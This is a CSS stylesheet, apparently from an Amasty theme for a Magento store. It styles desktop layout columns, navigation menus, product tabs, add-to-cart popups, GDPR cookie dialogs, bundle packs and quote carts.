  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .page-main,
  .breadcrumbs {
    width: 100%;
  }
  .panel.header {
    padding: 15px 20px;
  }
  .page-main {
    margin-bottom: 60px;
  }
  .nav-sections {
    margin: 0 auto 40px;
    background: #ffffff;
  }
  .navigation > ul {
    padding: 0;
    border-bottom: 2px;
    border-bottom-style: solid;
    border-color: #dfdedd;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
  }
  .navigation li.level0 {
    padding-bottom: 0;
    padding-inline-end: 40px;
    padding-inline-start: 0;
    padding-top: 0;
    cursor: pointer;
    margin: 0;
  }
  .navigation li.level0.active > a,
  .navigation li.level0.has-active > a {
    font-weight: 700;
  }
  .navigation li.level0 > a {
    word-break: break-word;
    word-wrap: break-word;
    padding: 20px 0;
    display: inline-block;
    position: relative;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .ie11 .navigation li.level0 > a {
    word-break: break-all;
  }
  .navigation li.level0 > a:after {
    bottom: -2px;
    height: 2px;
    transition: width 0.2s linear;
    background: #2d2d2d;
    content: '';
    display: block;
    position: absolute;
    width: 0;
  }
  .navigation li.level0.amtheme-active-item > a:after,
  .navigation li.level0:hover > a:after {
    width: 100%;
  }
  .navigation .category-item > a,
  .navigation .level-top > a,
  .navigation li.level0 > a,
  .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-word;
    word-wrap: break-word;
    color: #4a4948;
    font-weight: 400;
    font-size: 1.6rem;
    transition: color all 0.2s ease-in-out;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .ie11 .navigation .category-item > a,
  .ie11 .navigation .level-top > a,
  .ie11 .navigation li.level0 > a,
  .ie11 .amasty-jet-theme .navigation .ambrands-link {
    word-break: break-all;
  }
  .navigation .category-item:not(.level0) > a,
  .navigation .level-top:not(.level0) > a {
    display: block;
  }
  .navigation .category-item.parent.level1 > a,
  .navigation .level-top.parent.level1 > a {
    font-weight: 700;
  }
  .navigation .category-item.active > a,
  .navigation .level-top.active > a,
  .navigation .category-item.has-active > a,
  .navigation .level-top.has-active > a,
  .navigation .category-item > a:hover,
  .navigation .level-top > a:hover,
  .navigation .category-item.level0:hover > a,
  .navigation .level-top.level0:hover > a,
  .navigation li.level0 > a:hover,
  .amasty-jet-theme .navigation .ambrands-link:hover {
    color: #2d2d2d;
  }
  .navigation .submenu {
    display: none;
  }
  .navigation li.level0 > .submenu {
    padding: 37px 20px 25px;
    border-radius: 4px;
    background: transparent;
    cursor: default;
    position: absolute !important;
    top: auto !important;
    z-index: 10;
  }
  .navigation li.level0 > .submenu:before {
    top: 12px;
    border-radius: 4px;
    background: #f7f7f7;
    content: '';
    display: block;
    height: calc(100% - 12px);
    left: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex {
    display: flex;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex > li:not(:last-child) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 0;
    border-inline-end: 1px solid #dfdedd;
  }
  .navigation li.level0 > .submenu.amtheme-menu-flex:not([style*='display: none']) {
    display: flex !important;
  }
  .navigation li.level0 > .submenu > li {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    min-width: 115px;
    max-width: 300px;
    margin: 0;
  }
  .navigation li.level0 > .submenu > li.last {
    padding: 0;
  }
  .navigation li.level0 > .submenu .submenu {
    display: block !important;
    left: 0 !important;
    padding: 0;
    top: 0 !important;
  }
  .navigation li.level0 > .submenu .submenu:not(.level1) {
    padding-inline-start: 10px;
  }
  .navigation li.level0 > .submenu:not(.amtheme-menu-flex) > li:not(:first-child),
  .navigation li.level0 > .submenu .submenu > li {
    margin: 20px 0 0;
  }
  .navigation li.level0 > .submenu .submenu.level2 .category-item {
    margin: 10px 0 0;
  }
  .navigation li.level0.parent {
    padding-inline-end: 65px;
  }
  .navigation li.level0.parent > a:before {
    right: -20px;
    width: 10px;
    height: 6px;
    background: url("../svg/color_mode/dark/arrow-bottom-xs.svg") no-repeat center / cover;
    content: '';
    display: block;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
  }
  .navigation:empty {
    display: none;
  }
  .ie11 .navigation li.level0 > a:after {
    transition: none;
  }
  .nav-toggle,
  .nav-sections-item-title {
    display: none;
  }
  .nav-sections-item-content > *,
  .nav-sections-item-content .header.links {
    display: none;
  }
  .nav-sections-item-content > .navigation {
    display: block;
  }
  form .fields.-am-block,
  .form.form-newsletter-manage .field.choice {
    align-items: flex-start;
    border-radius: 4px;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin: 0;
    padding: 20px;
  }
  form .fields.-am-block .message,
  form .fields.-am-block .field:nth-of-type(n),
  .form.form-newsletter-manage .field.choice .message,
  .form.form-newsletter-manage .field.choice .field:nth-of-type(n) {
    margin: 0;
    width: auto;
  }
  .product.data.items {
    position: relative;
    z-index: 1;
  }
  .product.data.items:before,
  .product.data.items:after {
    content: '';
    display: table;
  }
  .product.data.items:after {
    clear: both;
  }
  .product.data.items > .item.title {
    float: left;
    width: auto;
  }
  .product.data.items > .item.title > .switch {
    height: 20px;
    display: block;
    position: relative;
    z-index: 2;
  }
  .product.data.items > .item.content {
    margin-top: 20px;
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    width: 100%;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 30px 0 0;
  }
  .product.data.items > .item.title > .switch {
    font-weight: 400;
    line-height: 20px;
    font-size: 1.6rem;
    color: #4a4948;
    text-decoration: none;
    background: transparent;
    border: none;
    border-bottom: none;
    height: 20px;
    padding: 10px 0 20px 0;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #4a4948;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: transparent;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: transparent;
    color: #2d2d2d;
    text-decoration: none;
  }
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    padding-bottom: 21px;
  }
  .product.data.items > .item.content {
    background: #fcfcfc;
    margin-top: 51px;
    padding: 25px 0 25px 0;
    border: none;
  }
  .product.data.items .amtheme-caret {
    background: #2d2d2d;
    height: 1px;
    left: 0;
    margin-top: 1px;
    pointer-events: none;
    position: absolute;
    top: 50px;
    transition: all 0.4s cubic-bezier(0.87, 0, 0.13, 1);
    user-select: none;
    width: 0;
  }
  .product.data.items > .item.title > .switch {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 400px;
  }
  .product.data.items > .item.title .amtheme-icon {
    display: none;
  }
  .product.data.items > .item.title.active > .switch {
    border-bottom: 1px solid #2d2d2d;
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.active > .switch:hover,
  .product.data.items > .item.title.active > .switch:focus {
    padding-bottom: 21px;
  }
  .product.data.items > .item.title.amtheme-item-title > .switch {
    border-color: transparent;
    box-sizing: border-box;
    height: 50px;
  }
  .product.data.items > .item.content {
    border-top: 1px solid #dfdedd;
  }
  .actions-toolbar:before,
  .actions-toolbar:after {
    content: '';
    display: table;
  }
  .actions-toolbar:after {
    clear: both;
  }
  .actions-toolbar .primary {
    float: left;
  }
  .actions-toolbar .secondary {
    float: right;
  }
  .actions-toolbar .primary,
  .actions-toolbar .secondary {
    display: inline-block;
  }
  .actions-toolbar .primary a.action,
  .actions-toolbar .secondary a.action {
    display: inline-block;
  }
  .actions-toolbar .primary .action {
    margin: 0 5px 0 0;
  }
  .actions-toolbar .secondary a.action {
    margin-top: 6px;
  }
  .actions-toolbar > .primary,
  .actions-toolbar > .secondary {
    float: none;
  }
  .actions-toolbar.-reverse {
    flex-direction: row-reverse;
  }
  .actions-toolbar.-reverse .primary .action {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
  }
  .actions-toolbar.-reverse > .secondary {
    margin-inline-end: 25px;
    margin-inline-start: 0;
  }
  .amtheme-products-secondary .price {
    font-size: 2.6rem;
  }
  .amtheme-products-secondary .price-to .price {
    font-size: 16px;
  }
  .amtheme-products-secondary .normal-price .price {
    font-size: 16px;
  }
  .modal-popup.modal-slide .modal-footer {
    text-align: right;
  }
  .modal-popup:not(.confirm) {
    top: 50%;
    transform: translateY(-50%);
  }
  .modal-popup .modal-header {
    padding-top: 35px;
  }
  .modal-popup.agreements-modal.modal-slide {
    left: 50%;
    max-width: 950px;
    transform: translateX(-50%);
  }
  .modal-popup._inner-scroll,
  .modal-popup.shipping-address-modal,
  .modal-popup.billing-address-modal {
    top: 0;
    transform: translateY(0);
  }
  .modal-popup.confirm .modal-inner-wrap {
    width: 430px;
  }
  .modal-popup .modal-footer {
    flex-direction: row;
    justify-content: flex-end;
  }
  .modal-popup .modal-footer button {
    order: 0;
  }
  .modal-popup .modal-footer .action-primary,
  .modal-popup .modal-footer .action.primary {
    order: 2;
  }
  .modal-popup .modal-footer .action:not(.primary):not(.secondary) {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    order: 1;
  }
  .modal-popup .modal-footer .action-secondary,
  .modal-popup .modal-footer .action.secondary {
    margin-bottom: 0;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 15px 0;
  }
  .pagebuilder-mobile-only {
    display: none !important;
  }
  .ambanner-content-block > .ambanner-title {
    font-size: 7rem;
  }
  .ambanner-content-block > .ambanner-text {
    font-size: 3rem;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-image-block.-overlay > .ambanner-image {
    filter: blur(4px);
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-overlay {
    visibility: visible;
  }
  .-ambanner-hover .ambanner-item-block .ambanner-content-block {
    opacity: 1;
    transform: translateY(0);
  }
  .ambanner-item-block > .ambanner-link {
    z-index: 6;
  }
  .ambanner-content-overlay {
    z-index: 5;
  }
  .ambanner-button.-show-overlay {
    display: none;
  }
  .amcart-message-box,
  .amcart-message-box .related {
    width: 462px;
  }
  .am-related-box,
  .am-related-box .related {
    width: 462px;
  }
  .amcart-confirm-block {
    max-height: 90vh;
  }
  .amcart-confirm-block .products-grid .product-item-actions {
    margin-top: 0;
  }
  .amcart-confirm-overlay.am-center {
    -ms-flex-pack: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
  }
  .amcart-confirm-overlay.am-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-end;
    padding-right: 230px;
  }
  .amcart-confirm-overlay.am-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
    padding-left: 230px;
  }
  .amcart-confirm-overlay.am-top-right {
    -ms-flex-pack: end;
    -webkit-box-pack: end;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 130px 230px 0 0;
  }
  .amcart-confirm-overlay.am-top-left {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 130px 0 0 230px;
  }
  .amcart-confirm-overlay.am-top {
    justify-content: center;
    padding-top: 130px;
    -webkit-align-items: flex-start;
    -ms-align-items: flex-start;
    align-items: flex-start;
  }
  .amcart-message-box .products .product-item {
    margin: 0;
    width: 60%;
  }
  .am-related-box .related .products .item.product:hover .am-actions-wrapper {
    top: 0;
  }
  .am-related-box .related .products .product-item {
    margin: 0;
    padding: 0;
    width: 60%;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links {
    display: none;
  }
  .am-related-box .related .products .product-item-actions .secondary-addto-links.am-actions-wrapper {
    display: block;
  }
  .amcart-confirm-buttons .button {
    width: 42%;
  }
  .amcart-confirm-buttons .am-btn-left {
    margin-right: 20px;
  }
  .amcart-confirm-buttons .timer {
    display: inline;
  }
  .am-slider.owl-carousel .owl-prev {
    margin-left: 10px;
  }
  .am-slider.owl-carousel .owl-next {
    margin-right: 10px;
  }
  .amcart-minipage-wrap .amcart-message-box {
    min-width: 700px;
  }
  .amcart-minipage-wrap .product-item-info {
    margin-top: 20px;
    min-height: 450px;
  }
  .amcart-minipage-wrap .am-photo-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amcart-minipage-wrap .am-photo-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amcart-minipage-wrap .am-photo-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons {
    -ms-flex-pack: space-between;
    -webkit-justify-content: space-between;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    clear: both;
    justify-content: space-between;
    margin: 0 25px 40px;
  }
  .amcart-minipage-wrap .amcart-confirm-buttons .button {
    height: 70px;
    margin: 0;
    max-width: 305px;
  }
  .amcart-product-notice {
    font-size: 14px;
    padding: 20px 35px;
    width: initial;
  }
  .ampage-top-info {
    float: right;
    margin: 0;
    width: 50%;
  }
  .ampage-bottom-info {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .ampage-top-info,
  .ampage-bottom-info {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .ampage-bottom-info .am-description {
    margin: 0;
  }
  .ampage-bottom-info .product-info-main {
    width: 100% !important;
  }
  .ampage-bottom-info .product-add-form {
    margin: 0;
    padding: 0;
  }
  .ampage-top-info .am-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary {
    margin-bottom: 10px;
  }
  .ampage-top-info .product-reviews-summary .action {
    margin-left: 10px;
  }
  .ampage-bottom-info .am-description {
    font-size: 14px;
    margin-top: 5px;
  }
  .ampage-bottom-info .product-add-form {
    padding: 0;
  }
  .amcart-qty-wrap {
    margin: 0 0 0 25px;
  }
  .amcart-qty-wrap > .amcart-label {
    position: static;
    transform: none;
  }
  .amcart-qty-wrap > .amcart-refresh {
    margin-left: 15px;
  }
  .checkout-index-index .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .am-checkout.-modern .amcheckout-trust-badges {
    justify-content: flex-end;
  }
  .amconf-matrix-table-wrap .amconf-matrix-title {
    font-size: 14px;
  }
  .amconf-matrix-table-wrap .amconf-matrix-input {
    max-width: 40px;
    padding: 0 5px;
  }
  .am-tabs-view .product.data.items > .item.content {
    margin-top: 41px;
    padding: 35px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #cccccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    border-bottom: 0;
    float: none;
    margin: 0;
    padding: 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    background-color: #ffffff;
    color: #333333;
    font-weight: 600;
    padding: 5px 20px;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    display: flex;
    justify-content: center;
    align-items: center;
    transition: 0.1s all ease-in;
    bottom: 0;
    content: '\e622';
    top: 0;
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
  .amcform-title-wrap {
    flex-grow: unset;
    max-width: initial;
    min-width: 30%;
  }
  .amcform-title-wrap .amcform-title {
    max-width: 174px;
  }
  .amcform-title-wrap:nth-child(3n + 1):before {
    content: none;
  }
  .amcform-title-wrap:nth-child(3n + 1):last-child:before {
    background: linear-gradient(270deg, #e3e3e3 4.63%, rgba(227, 227, 227, 0) 83.33%);
    content: '';
    width: 50%;
  }
  .amcform-title-wrap:nth-child(3n + 1).ui-state-active:last-child:before {
    background: linear-gradient(270deg, #92b0ff 4.63%, rgba(227, 227, 227, 0) 83.33%);
  }
  .amcform-popup-block .amcform-header {
    font-size: 22px;
  }
  .amcform-popup-block .amcform-toolbar {
    flex-direction: row;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button {
    width: auto;
  }
  .amcform-popup-block .amcform-toolbar .amcform-button:not(:first-of-type) {
    margin-top: 0;
  }
  .product.data.items {
    z-index: unset;
  }
  .circle-theme .amcform-title-wrap {
    min-width: 24%;
  }
  .amgdpr-modal-container .modal-header {
    padding: 40px 50px 20px;
  }
  .amgdpr-modal-container .modal-header .modal-title {
    font-size: 30px;
  }
  .amgdpr-modal-container .modal-content {
    padding: 0 30px 0 50px;
  }
  .amgdpr-modal-container .modal-footer {
    padding: 30px 50px 50px;
  }
  .amgdpr-modal-container .action.action-primary {
    width: auto;
  }
  .amgdprcookie-main-wrapper {
    padding: 0;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-top {
    margin-bottom: 35px;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-head {
    font-size: 34px;
    line-height: normal;
  }
  .amgdprcookie-main-wrapper .amgdprcookie-btn {
    box-shadow: 0 3px 10px rgba(62, 40, 13, 0.15);
    font-size: 20px;
    padding: 17px 46px;
    text-transform: none;
  }
  .amgdprcookie-cookie-container {
    margin-bottom: 30px;
    padding: 25px 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-caption {
    font-size: 20px;
    margin-bottom: 15px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-toggle-cookie {
    padding-left: 0;
  }
  .amgdprcookie-cookie-container .amgdprcookie-text {
    font-size: 14px;
  }
  .amgdprcookie-cookie-container .amgdprcookie-options {
    background: inherit;
    display: inline-block;
    font-size: 14px;
  }
  .amgdprcookie-groups-modal .amgdprcookie-cookie-container,
  .amgdprcookie-groups-modal .amgdprcookie-header,
  .amgdprcookie-groups-modal .amgdprcookie-text {
    padding: 0;
  }
  .amgdprcookie-modal-container .modal-inner-wrap {
    background: #ffffff;
    min-width: 400px;
    right: unset;
    width: 21%;
  }
  .amgdprcookie-table .amgdprcookie-cell.desc,
  .amgdprcookie-table .amgdprcookie-title.-wide {
    width: 30%;
  }
  .amgdprcookie-table .amgdprcookie-cell,
  .amgdprcookie-table .amgdprcookie-title {
    width: 15%;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block {
    flex-direction: row;
    margin-bottom: 5px;
  }
  .amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button {
    margin-bottom: 0;
  }
  .amtheme-tabs-buttons {
    justify-content: center;
  }
  .amtheme-tabs-widget .amtheme-heading {
    margin-bottom: 5px;
    text-align: center;
  }
  .amtheme-tabs-widget .item.product .product-item-info:hover {
    animation: overflowControl 0s .1s forwards;
  }
  .amtheme-tabs-widget .slick-list {
    overflow: visible;
    -ms-overflow-style: none;
    overflow-x: clip;
    scrollbar-width: none;
    z-index: 1;
  }
  .amtheme-tabs-widget .slick-list::-webkit-scrollbar {
    display: none;
  }
  .amtheme-tabs-widget .slick-dots {
    left: 50%;
    transform: translateX(-50%);
  }
  .amtheme-tabs-widget .products.slick-slider.slick-dotted {
    margin-bottom: calc(40px * 2);
  }
  .amtheme-tabs-widget .products > .amtheme-products-secondary > .slick-list {
    margin: 0 auto;
  }
  .amtheme-tabs-widget .slick-active:not(.slick-current) .items.dropdown {
    left: auto;
    right: 0;
  }
  .ammenu-nav-sections .widget-product-carousel,
  .ammenu-nav-sections .widget {
    max-width: initial;
  }
  .ammenu-nav-sections .widget-product-carousel .slick-slide .product-item,
  .ammenu-nav-sections .widget .slick-slide .product-item {
    max-width: initial;
  }
  .amrelated-cart-bundle {
    padding: 0;
    width: 73%;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper {
    background: #ffffff;
    flex-wrap: nowrap;
    margin-top: 15px;
    padding-top: 0;
    position: unset;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child) {
    border-bottom: none;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount {
    font-size: 12px;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price {
    font-weight: 400;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    display: flex;
    font-size: 50px;
    line-height: 100px;
    padding: 10px 5px;
    text-align: center;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus {
    color: #1979c3;
  }
  .amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal {
    color: #e9f6ff;
  }
  .amrelated-pack-wrapper .amrelated-title:after {
    content: none !important;
  }
  .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
    width: unset;
  }
  .amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main {
    display: block;
  }
  .amrelated-pack-list.-wide {
    flex-wrap: nowrap;
    justify-content: space-between;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    justify-content: space-around;
  }
  .amrelated-pack-list.-narrow .amrelated-plus,
  .amrelated-pack-list.-narrow + .amrelated-equal {
    display: block;
    line-height: 100px;
  }
  .amrelated-equal.-second-row {
    align-self: center;
    margin-bottom: 18px;
  }
  .amrelated-pack-list.-second-row {
    border-right: 3px solid #e9f6ff;
  }
  .amrelated-pack-item .amrelated-details {
    display: block;
  }
  .amrelated-pack-item.-wide,
  .amrelated-pack-item.-narrow {
    min-width: 120px;
    padding: 10px;
    text-align: center;
    width: 14%;
  }
  .amrelated-pack-item.-wide .amrelated-info,
  .amrelated-pack-item.-narrow .amrelated-info {
    display: block;
  }
  .amrelated-pack-item.-wide .amrelated-details,
  .amrelated-pack-item.-narrow .amrelated-details {
    margin-left: 0;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container,
  .amrelated-pack-item.-narrow .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .amrelated-pack-item.-main {
    background: transparent;
  }
  .amrelated-content-wrapper .amrelated-summary-content {
    display: block;
    margin-top: 16px;
    padding: 0;
    position: relative;
    width: 180px;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-discount {
    padding: 5px;
    right: unset;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper {
    border: 3px dashed #e9f6ff;
    border-bottom: none;
    box-sizing: border-box;
    height: 95px;
    margin: 0;
    width: 100%;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper {
    margin-right: 0;
  }
  .amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action {
    width: 100%;
  }
  .amrelated-summary-content.-second-row {
    align-self: center;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    position: relative;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background {
    background: #e9f6ff;
    box-shadow: 0 20px 0 -10px #f9f9f9;
    display: block;
    height: 100%;
    left: 0;
    opacity: 1;
    position: absolute;
    top: 0;
    transition: all .3s ease;
    width: 0;
    z-index: 2;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl {
    left: unset;
    right: 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item {
    z-index: 2;
  }
  .amrelated-pack-item.-wide {
    padding: 30px 0;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background {
    opacity: 1;
    width: 100%;
  }
  .amrelated-popup-container .amrelated-bundle-popup {
    max-width: initial;
    min-width: 700px;
  }
  .amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info {
    margin-top: 60px;
    min-height: 450px;
  }
  .amrelated-product-info .amrelated-info.-top {
    float: right;
    margin: 0;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-bottom {
    clear: both;
    float: right;
    margin-bottom: 20px;
    width: 50%;
  }
  .amrelated-product-info .amrelated-info.-top,
  .amrelated-product-info .amrelated-info.-bottom {
    box-sizing: border-box;
    padding: 0 20px 0 0;
  }
  .amrelated-info.-top .amrelated-title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary {
    margin-bottom: 10px;
  }
  .amrelated-info.-top .product-reviews-summary .action {
    margin-left: 10px;
  }
  .amrelated-info.-bottom .amrelated-description {
    font-size: 14px;
    margin: 5px 0 0;
  }
  .amrelated-info.-bottom .product-add-form {
    margin: 0;
    padding: 0;
  }
  .amrelated-product-info .amrelated-image-container {
    border: 0;
    box-sizing: border-box;
    left: 0;
    margin: 0;
    padding: 0 25px;
    position: absolute;
    width: 50%;
  }
  .amrelated-product-info .amrelated-image-container > .product-item-photo {
    border: 0;
    width: 100%;
  }
  .amrelated-product-info .amrelated-image-container .product-image-container {
    border: 1px solid #b2b2b2;
  }
  .amrelated-products-block {
    margin-left: 27px;
    margin-right: 27px;
  }
  .amquote-addto-button {
    width: 49%;
  }
  .amquote-action-wrap .action.tocart {
    width: 48%;
  }
  .amquote-cart-wrapper.minicart-wrapper {
    margin-bottom: 0;
    margin-right: 0;
  }
  .amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before {
    margin: 0 5px 0 20px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart {
    width: 390px;
  }
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:after,
  .amquote-cart-wrapper.minicart-wrapper .block-minicart:before {
    transform: none;
  }
  .quote-details {
    padding: 0;
  }
  .amasty_quote-cart-index .cart.main.actions .action {
    flex-basis: auto;
  }
  .amasty_quote-cart-index .cart.main.actions .action:not(:last-child):not(:first-child) {
    margin: 0 calc(5px) 0 0;
  }
  .amasty_quote-cart-index .cart.main.actions button.action:not(:first-child):last-of-type {
    margin: 0;
  }
  .amskit-toolbar-wrap {
    bottom: 25px;
    left: 25px;
  }
  .amskit-toolbar-wrap.-open {
    width: 500px;
  }
  .amskit-toolbar-content {
    max-height: 650px;
  }
  .amskit-headings-wrap {
    -webkit-flex-wrap: initial;
    -ms-flex-wrap: initial;
    flex-wrap: initial;
  }
  .amskit-page-links .amskit-label {
    width: 45%;
  }
  .am-brands-fullwidth {
    width: 100% !important;
  }
  .ui-tooltip.ui-widget {
    max-width: 450px;
  }
  .filter-options-content a:hover {
    text-decoration: none;
  }
  .catalog-topnav {
    display: block;
  }
  .page-layout-1column .toolbar-products {
    position: inherit !important;
  }
  .filter-options-content .am-filter-price {
    width: 40%;
  }
  .sidebar > .block-category-list {
    margin-bottom: 14px;
  }
  .amasty-catalog-topnav {
    margin-top: 3px;
  }
  .amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content {
    min-width: 200px;
    z-index: 1001;
  }
